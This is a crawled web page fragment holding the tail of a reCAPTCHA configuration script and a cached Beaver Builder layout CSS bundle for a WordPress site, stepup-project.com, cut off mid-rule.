gkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://stepup-project.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BVi06x3+4FEHGICaKRRtKxEue8F97DtXyc3uKCfPMhw\\u003d\x22,0,0,null,1,1769299708777,0,0,[248,196,247,237,35],null,[164],\x22RC-wLHTRTA3t7EXzw\x22,null,null,null,null,null,\x220dAFcWeA5MzTGz6ZwKrKBQhC0OwBvziCd_O4fIRUQBHZ0nx_i5hxxtFHXFHeUhSAPBuJM4T5oJMrethRJcvDmCSsM_f5NGDZYDMA\x22,1769382508973]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stepup-project.com/wp-content/uploads/bb-plugin/cache/2547cb0a8ef41166f3905230ebd5c822-layout-bundle.css?ver=2.8.5.3-1.4.11.2
body_size: 7168
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content, :where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-60992b814d66f {color: #f2f1f0;}.fl-builder-content .fl-node-60992b814d66f *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-60992b814d66f a {color: #f2f1f0;}.fl-builder-content .fl-node-60992b814d66f a:hover {color: #f2f1f0;}.fl-builder-content .fl-node-60992b814d66f h1,.fl-builder-content .fl-node-60992b814d66f h2,.fl-builder-content .fl-node-60992b814d66f h3,.fl-builder-content .fl-node-60992b814d66f h4,.fl-builder-content .fl-node-60992b814d66f h5,.fl-builder-content .fl-node-60992b814d66f h6,.fl-builder-content .fl-node-60992b814d66f h1 a,.fl-builder-content .fl-node-60992b814d66f h2 a,.fl-builder-content .fl-node-60992b814d66f h3 a,.fl-builder-content .fl-node-60992b814d66f h4 a,.fl-builder-content .fl-node-60992b814d66f h5 a,.fl-builder-content .fl-node-60992b814d66f h6 a {color: #f2f1f0;}.fl-node-60992b814d66f > .fl-row-content-wrap {background-color: #144a90;}.fl-node-60992b814d66f .fl-row-content {max-width: 1320px;} .fl-node-60992b814d66f > .fl-row-content-wrap {padding-top:60px;padding-bottom:60px;}@media ( max-width: 992px ) { .fl-node-60992b814d66f.fl-row > .fl-row-content-wrap {padding-top:30px;padding-right:40px;padding-bottom:60px;padding-left:40px;}}@media ( max-width: 768px ) { .fl-node-60992b814d66f.fl-row > .fl-row-content-wrap {padding-top:30px;padding-right:10px;padding-bottom:30px;padding-left:10px;}}.fl-node-609a8ed3cfbab {width: 29.68%;}.fl-node-60992e60ce082 {width: 100%;}.fl-node-60992b814d66b {width: 100%;}.fl-node-60992b814d66d {width: 100%;}@media ( max-width: 768px ) { .fl-node-60992b814d66d.fl-col > .fl-col-content {margin-top:5%;}}.fl-node-60992b814d650 {width: 80%;}.fl-node-60992b814d651 {width: 20%;}.fl-node-609a8ed3cfbb2 {width: 36.983%;}.fl-node-609a8ed3cfbb2 > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-left-width: 1px;}@media(max-width: 768px) {.fl-node-609a8ed3cfbb2 > .fl-col-content {border-left-width: 0px;}}@media ( max-width: 768px ) { .fl-node-609a8ed3cfbb2.fl-col > .fl-col-content {margin-left:0px;}} .fl-node-609a8ed3cfbb2 > .fl-col-content {padding-left:20px;}@media ( max-width: 768px ) { .fl-node-609a8ed3cfbb2.fl-col > .fl-col-content {padding-left:20px;}}.fl-node-609aab960068d {width: 33.337%;}.fl-node-609aab960068d > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-left-width: 1px;}@media(max-width: 768px) {.fl-node-609aab960068d > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-left-width: 0px;}}@media ( max-width: 768px ) { .fl-node-609aab960068d.fl-col > .fl-col-content {margin-left:0px;}} .fl-node-609aab960068d > .fl-col-content {padding-left:20px;}@media ( max-width: 768px ) { .fl-node-609aab960068d.fl-col > .fl-col-content {padding-left:20px;}}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-60992b6bafa47 .fl-icon i,.fl-node-60992b6bafa47 .fl-icon i:before {color: #9b9b9b;}.fl-node-60992b6bafa47 .fl-icon i:hover,.fl-node-60992b6bafa47 .fl-icon i:hover:before,.fl-node-60992b6bafa47 .fl-icon a:hover i,.fl-node-60992b6bafa47 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-60992b6bafa47 .fl-icon i, .fl-node-60992b6bafa47 .fl-icon i:before {font-size: 16px;}.fl-node-60992b6bafa47 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60992b6bafa47.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60992b6bafa47 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60992b6bafa47 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60992b6bafa47 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-60992b6bafa47 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;} .fl-node-60992b814d65a > .fl-module-content {margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-60992b814d65a.fl-module > .fl-module-content {margin-left:0px;}}.fl-node-609aacd1cc59e .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #ededed;max-width: 100%;margin: auto;} .fl-node-609aacd1cc59e > .fl-module-content {margin-top:2%;margin-right:0.5%;margin-bottom:3%;margin-left:1.5%;}@media ( max-width: 992px ) { .fl-node-609aacd1cc59e.fl-module > .fl-module-content {margin-right:3%;margin-left:3%;}}@media ( max-width: 768px ) { .fl-node-609aacd1cc59e.fl-module > .fl-module-content {margin-bottom:20px;margin-left:0px;}}.fl-node-60992b814d66e .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #ededed;max-width: 100%;margin: auto;} .fl-node-60992b814d66e > .fl-module-content {margin-top:2%;margin-right:0.5%;margin-bottom:3%;margin-left:1.5%;}@media ( max-width: 992px ) { .fl-node-60992b814d66e.fl-module > .fl-module-content {margin-right:3%;margin-left:3%;}}.fl-node-60992b6bafa48 .fl-icon i,.fl-node-60992b6bafa48 .fl-icon i:before {color: #9b9b9b;}.fl-node-60992b6bafa48 .fl-icon i, .fl-node-60992b6bafa48 .fl-icon i:before {font-size: 16px;}.fl-node-60992b6bafa48 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60992b6bafa48.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60992b6bafa48 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60992b6bafa48 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60992b6bafa48 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-60992b6bafa48 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;} .fl-node-60992b814d66c > .fl-module-content {margin-top:0px;margin-bottom:0px;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-60992b814d654 .fl-photo {text-align: right;}.fl-node-60992b814d654 .fl-photo-content, .fl-node-60992b814d654 .fl-photo-img {width: 250px;}@media(max-width: 768px) {.fl-node-60992b814d654 .fl-photo {text-align: left;}}@media ( max-width: 992px ) { .fl-node-60992b814d654.fl-module > .fl-module-content {margin-bottom:45px;}}@media ( max-width: 768px ) { .fl-node-60992b814d654.fl-module > .fl-module-content {margin-bottom:20px;}}.fl-node-60992b6bafa4e .fl-icon i,.fl-node-60992b6bafa4e .fl-icon i:before {color: #9b9b9b;}.fl-node-60992b6bafa4e .fl-icon i:hover,.fl-node-60992b6bafa4e .fl-icon i:hover:before,.fl-node-60992b6bafa4e .fl-icon a:hover i,.fl-node-60992b6bafa4e .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-60992b6bafa4e .fl-icon i, .fl-node-60992b6bafa4e .fl-icon i:before {font-size: 16px;}.fl-node-60992b6bafa4e .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60992b6bafa4e.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60992b6bafa4e .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60992b6bafa4e .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60992b6bafa4e .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-60992b6bafa4e > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-60992b6bafa4f .fl-icon i,.fl-node-60992b6bafa4f .fl-icon i:before {color: #9b9b9b;}.fl-node-60992b6bafa4f .fl-icon i, .fl-node-60992b6bafa4f .fl-icon i:before {font-size: 16px;}.fl-node-60992b6bafa4f .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-60992b6bafa4f.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-60992b6bafa4f .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-60992b6bafa4f .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-60992b6bafa4f .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-60992b6bafa4f > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-60992b814d653 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #f7f7f7;max-width: 15%;margin: 0 0 0 0;} .fl-node-60992b814d653 > .fl-module-content {margin-top:0px;margin-bottom:40px;}@media ( max-width: 992px ) { .fl-node-60992b814d653.fl-module > .fl-module-content {margin-bottom:30px;}}@media (max-width: 768px) { .fl-node-60992b814d653 > .fl-module-content { margin-bottom:20px; } }.fl-node-618018c023597 .fl-photo {text-align: left;}.fl-node-618018c023597 .fl-photo-content, .fl-node-618018c023597 .fl-photo-img {width: 250px;} .fl-node-618018c023597 > .fl-module-content {margin-top:0px;}.fl-node-60992b814d652.fl-module-heading .fl-heading {font-weight: 700;font-size: 40px;}@media(max-width: 768px) {.fl-node-60992b814d652.fl-module-heading .fl-heading {font-size: 25px;}} .fl-node-60992b814d652 > .fl-module-content {margin-bottom:10px;}.fl-node-609aab96007b5.fl-module-heading .fl-heading {font-size: 20px;}@media(max-width: 992px) {.fl-node-609aab96007b5.fl-module-heading .fl-heading {font-size: 20px;}}@media(max-width: 768px) {.fl-node-609aab96007b5.fl-module-heading .fl-heading {font-size: 20px;}} .fl-node-609aab96007b5 > .fl-module-content {margin-top:10px;margin-bottom:5px;}@media ( max-width: 768px ) { .fl-node-609aab96007b5.fl-module > .fl-module-content {margin-left:0px;}} .fl-node-609aac02b9a39 > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-609aac02b9a39.fl-module > .fl-module-content {margin-top:20px;margin-bottom:20px;}}.fl-node-60992b814d668.fl-module-heading .fl-heading {font-size: 22px;}@media(max-width: 992px) {.fl-node-60992b814d668.fl-module-heading .fl-heading {font-size: 20px;}}@media(max-width: 768px) {.fl-node-60992b814d668.fl-module-heading .fl-heading {font-size: 20px;}} .fl-node-60992b814d668 > .fl-module-content {margin-top:5px;}@media ( max-width: 768px ) { .fl-node-60992b814d668.fl-module > .fl-module-content {margin-left:0px;}}.fl-node-609a7abc68281.fl-module-heading .fl-heading {font-weight: 700;font-size: 25px;}@media(max-width: 768px) {.fl-node-609a7abc68281.fl-module-heading .fl-heading {font-size: 25px;}} .fl-node-609a7abc68281 > .fl-module-content {margin-top:0px;}.fl-node-609aabaa5bb47.fl-module-heading .fl-heading {font-size: 20px;}@media(max-width: 992px) {.fl-node-609aabaa5bb47.fl-module-heading .fl-heading {font-size: 20px;}}@media(max-width: 768px) {.fl-node-609aabaa5bb47.fl-module-heading .fl-heading {font-size: 20px;}} .fl-node-609aabaa5bb47 > .fl-module-content {margin-top:5px;}@media ( max-width: 768px ) { .fl-node-609aabaa5bb47.fl-module > .fl-module-content {margin-left:0px;}}.fl-node-609aacb56e4ef .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #ededed;max-width: 100%;margin: auto;} .fl-node-609aacb56e4ef > .fl-module-content {margin-top:2%;margin-right:0.5%;margin-bottom:3%;margin-left:1.5%;}@media ( max-width: 992px ) { .fl-node-609aacb56e4ef.fl-module > .fl-module-content {margin-right:3%;margin-left:3%;}}.fl-node-609aab22b955c.fl-row-fixed-width, .fl-node-609aab22b955c .fl-row-fixed-width {max-width: 1320px;}@media ( max-width: 768px ) { .fl-node-609aab22b955c.fl-row > .fl-row-content-wrap {padding-right:20px;padding-bottom:30px;padding-left:20px;}}.fl-node-609aab22b954c {width: 10%;}.fl-node-617fc1a2eafa7 {width: 10%;}.fl-node-6174022e99e22 {width: 10%;}.fl-node-609aab22b954d {width: 10%;}.fl-node-609aab22b954e {width: 10%;}.fl-node-609aab22b954f {width: 10%;}.fl-node-609aab22b9550 {width: 10%;}.fl-node-609aab22b9551 {width: 10%;}.fl-node-609aab22b9552 {width: 10%;}.fl-node-609aab22b9553 {width: 10%;}.fl-node-6174022e99f1e .fl-photo {text-align: center;}@media(max-width: 768px) {.fl-node-6174022e99f1e .fl-photo-content, .fl-node-6174022e99f1e .fl-photo-img {width: 150px;}}@media ( max-width: 768px ) { .fl-node-6174022e99f1e.fl-module > .fl-module-content {margin-bottom:15px;}}.fl-node-609aab22b955b .fl-photo {text-align: center;}@media(max-width: 768px) {.fl-node-609aab22b955b .fl-photo-content, .fl-node-609aab22b955b .fl-photo-img {width: 150px;}}.fl-node-609aab22b955a .fl-photo {text-align: center;}@media(max-width: 768px) {.fl-node-609aab22b955a .fl-photo-content, .fl-node-609aab22b955a .fl-photo-img {width: 140px;}}@media ( max-width: 768px ) { .fl-node-609aab22b955a.fl-module > .fl-module-content {margin-top:25px;margin-bottom:25px;}}.fl-node-609aab22b9559 .fl-photo {text-align: center;}@media(max-width: 768px) {.fl-node-609aab22b9559 .fl-photo-content, .fl-node-609aab22b9559 .fl-photo-img {width: 180px;}}.fl-node-609aab22b9558 .fl-photo {text-align: center;}.fl-node-609aab22b9558 .fl-photo-content, .fl-node-609aab22b9558 .fl-photo-img {width: 60px;}@media(max-width: 768px) {.fl-node-609aab22b9558 .fl-photo-content, .fl-node-609aab22b9558 .fl-photo-img {width: 90px;}}.fl-node-609aab22b9557 .fl-photo {text-align: 